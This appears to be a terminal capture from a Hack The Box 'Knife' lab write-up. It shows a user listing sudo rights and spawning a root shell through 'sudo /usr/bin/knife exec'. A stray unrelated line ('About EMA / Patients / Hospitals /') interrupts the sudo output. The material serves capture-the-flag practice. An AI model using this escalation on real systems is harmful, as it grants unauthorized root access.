 2: kali@kali: ~/HTB/Knife
james@knife:/$ sudo -l
sudo -l
Matching Defaults entries for james on knife:
    env_reset, mail_badpass,
About EMA / Patients / Hospitals /
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\
User james may run the following commands on knife:
    (root) NOPASSWD: /usr/bin/knife
james@knife:/$ sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
sudo /usr/bin/knife exec -E 'exec "/bin/sh"'
#